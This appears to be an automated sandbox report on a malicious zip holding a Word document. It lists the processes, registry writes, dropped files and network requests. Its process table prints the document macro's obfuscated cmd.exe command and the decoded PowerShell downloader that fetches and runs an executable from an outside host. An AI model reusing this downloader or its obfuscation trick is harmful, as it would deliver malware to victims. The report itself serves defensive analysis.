| File name: | 12_Request.zip |
| Full analysis: | https://app.any.run/tasks/e1d264a8-f382-4307-a1aa-9c97668f6b69 |
| Verdict: | Malicious activity |
| Analysis date: | December 18, 2018, 23:36:17 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | D5B68BF88670C1E16C5332DBFFE78533 |
| SHA1: | 9E3FAB4F455B6F1816A7D00629FA402672EAC715 |
| SHA256: | 8E3BC81FBACBC79DA40E4C13E543C1A9BB7EF3A1E4CD37BF2475861F50FC6783 |
| SSDEEP: | 768:4Xoghg1/eJLPNB3tXo+Q0BDYR3LvkjB9t1Hsg2qfXfufhjTa38gmc0ud:4t6UL1BBoJUYR3IjBH+g2qXGKQc0ud |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3684)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3684)
Executes PowerShell scripts
- cmd.exe (PID: 1960)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 3464)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2724)
Creates files in the user directory
- powershell.exe (PID: 3084)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3684)
Creates files in the user directory
- WINWORD.EXE (PID: 3684)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2018:12:18 13:16:08 |
| ZipCRC: | 0xb838c4e4 |
| ZipCompressedSize: | 41602 |
| ZipUncompressedSize: | 68480 |
| ZipFileName: | Request.doc |
Total processes
36
Monitored processes
5
Malicious processes
4
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1960 | CmD /V:O/C"set gmBu=;'iLT'=jCC$}}{hctac}};kaerb;'Rcj'=dRM$;Rmu$ metI-ekovnI{ )00008 eg- htgnel.)Rmu$ metI-teG(( fI;'kzv'=CwE$;)Rmu$ ,BhR$(eliFdaolnwoD.aDS${yrt{)vBp$ ni BhR$(hcaerof;'exe.'+Hjd$+'\'+pmet:vne$=Rmu$;'DUw'=wAB$;'972' = Hjd$;'SLK'=Wks$;)'@'(tilpS.'sdd.8onixis=l?php.m2ke204o/oqnes-zer/moc.htsidnocsi//:ptth'=vBp$;tneilCbeW.teN tcejbo-wen=aDS$;'DXA'=ZpC$ llehsrewop&&for /L %z in (355,-1,0)do set 1OKd=!1OKd!!gmBu:~%z,1!&&if %z leq 0 call %1OKd:*1OKd!=%" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2724 | c:\cnEjnPKpk\uAQwtHFWhq\WmsndTaV\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:O/C"set gmBu=;'iLT'=jCC$}}{hctac}};kaerb;'Rcj'=dRM$;Rmu$ metI-ekovnI{ )00008 eg- htgnel.)Rmu$ metI-teG(( fI;'kzv'=CwE$;)Rmu$ ,BhR$(eliFdaolnwoD.aDS${yrt{)vBp$ ni BhR$(hcaerof;'exe.'+Hjd$+'\'+pmet:vne$=Rmu$;'DUw'=wAB$;'972' = Hjd$;'SLK'=Wks$;)'@'(tilpS.'sdd.8onixis=l?php.m2ke204o/oqnes-zer/moc.htsidnocsi//:ptth'=vBp$;tneilCbeW.teN tcejbo-wen=aDS$;'DXA'=ZpC$ llehsrewop&&for /L %z in (355,-1,0)do set 1OKd=!1OKd!!gmBu:~%z,1!&&if %z leq 0 call %1OKd:*1OKd!=%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3084 | powershell $CpZ='AXD';$SDa=new-object Net.WebClient;$pBv='http://iscondisth.com/rez-senqo/o402ek2m.php?l=sixino8.dds'.Split('@');$skW='KLS';$djH = '279';$BAw='wUD';$umR=$env:temp+'\'+$djH+'.exe';foreach($RhB in $pBv){try{$SDa.DownloadFile($RhB, $umR);$EwC='vzk';If ((Get-Item $umR).length -ge 80000) {Invoke-Item $umR;$MRd='jcR';break;}}catch{}}$CCj='TLi'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3464 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\12_Request.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3684 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3464.20314\Request.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 875
Read events
1 402
Write events
468
Delete events
5
Modification events
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\12_Request.zip | |||
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3464) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1301413911 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDE5D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\89519E6.wmf | — | |
MD5:— | SHA256:— | |||
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\942626E4.wmf | — | |
MD5:— | SHA256:— | |||
| 3084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\82X2CYFV2II7JQUWXHOL.temp | — | |
MD5:— | SHA256:— | |||
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3464.20314\~$equest.doc | pgc | |
MD5:— | SHA256:— | |||
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BA03A539.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3464 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3464.20314\Request.doc | document | |
MD5:— | SHA256:— | |||
| 3084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF13ec47.TMP | binary | |
MD5:— | SHA256:— | |||
| 3684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5F59F4AF.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3084 | powershell.exe | GET | 404 | 205.185.120.136:80 | http://iscondisth.com/rez-senqo/o402ek2m.php?l=sixino8.dds | US | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3084 | powershell.exe | 205.185.120.136:80 | iscondisth.com | FranTech Solutions | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
iscondisth.com |
| suspicious |